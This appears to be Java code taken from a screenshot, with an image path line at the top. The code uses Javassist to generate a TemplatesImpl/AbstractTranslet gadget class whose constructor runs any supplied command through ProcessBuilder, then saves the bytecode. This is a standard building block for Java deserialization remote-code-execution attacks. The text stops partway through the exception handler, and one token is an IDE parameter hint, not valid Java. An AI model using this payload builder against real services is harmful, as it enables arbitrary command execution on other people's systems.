 public static void saveTemplateImpl(String path, String[] cmd) {
    try {
        Files.write(Paths.get(path), getShortTemplatesImpl(cmd));
    } catch (IOException e) {
        e.printStackTrace();
    }
}
private static byte[] getShortTemplatesImpl(String[] cmd) {
    try {
        ClassPool pool = ClassPool.getDefault();
        CtClass ctClass = pool.makeClass( classname: "a");
        CtClass superClass = pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet");
        ctClass.setSuperclass(superClass);
        String finalcmd="";
        int length = cmd.length;
        for (int i=0;i<length;i++){
            if (i==0){
                finalcmd=finalcmd+"\""+cmd[i]+"\"";
            }else {
                finalcmd=finalcmd+",\""+cmd[i]+"\"";
            }
        }
        String code="public a(){" +
                "new ProcessBuilder(new String[]{"+finalcmd+"}).start();"+
                "}";
        System.out.println(code);////
        CtConstructor constructor = CtNewConstructor.make(code
                , ctClass);
        ctClass.addConstructor(constructor);
        byte[] bytes = ctClass.toBytecode();
        ctClass.defrost();
        return bytes;
    } catch (Exception e) {